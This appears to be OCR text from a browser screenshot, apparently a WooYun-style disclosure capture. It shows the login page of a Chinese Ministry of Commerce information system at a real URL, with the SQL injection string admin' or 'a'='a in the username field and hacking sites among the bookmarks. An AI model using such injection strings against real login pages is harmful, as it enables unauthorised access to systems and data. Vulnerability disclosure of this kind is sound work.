 360安全浏览器 5.0 正式版
» 文件(F) 查看(V) 收藏(B) 工具(T) 帮助(H)
中国商务部 http://mep128.mofcom.gov.cn/mep/industry_OA/LOGIN.AS 星期四网
藏 google Zone-H Xss Wooyun Zone-CN SEO md5 MD51 hack-log Exploits 1337day USAssh yz110.go
中.. 中.. 中.. 中.. 中.. 中.. 司.. 中.. 产..
产业联系机制信息交流系统
用户名 admin' or 'a'='a
密码 ••••••
提交 清空
www.wooyun.org